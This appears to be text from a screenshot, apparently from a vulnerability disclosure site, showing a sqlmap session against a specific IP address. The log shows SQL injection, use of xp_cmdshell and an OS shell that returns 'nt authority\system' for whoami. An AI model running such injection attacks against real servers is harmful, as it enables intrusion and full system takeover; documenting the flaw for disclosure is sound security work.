 管理员: C:\Windows\system32\cmd.exe - python  sqlmap.py -u "111.30.0.140:8080/system...
[17:07:16] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[17:07:22] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
[17:07:23] [INFO] testing if xp_cmdshell extended procedure is usable
[17:07:24] [WARNING] something went wrong with full UNION technique (most probab
ly because of limitation on retrieved number of entries). Falling back to partia
l UNION technique
[17:07:24] [WARNING] reflective value(s) found and filtering out
[17:07:24] [INFO] the SQL query used returns 1 entries
[17:07:25] [INFO] retrieved: "1"
[17:07:25] [INFO] xp_cmdshell extended procedure is usable
[17:07:25] [INFO] going to use xp_cmdshell extended procedure for operating syst
em command execution
[17:07:25] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] y
[17:07:30] [INFO] the SQL query used returns 1 entries
[17:07:30] [INFO] retrieved: "nt authority\\\\system"
command standard output [1]:
[*] nt authority\system
os-shell>
www.wooyun.org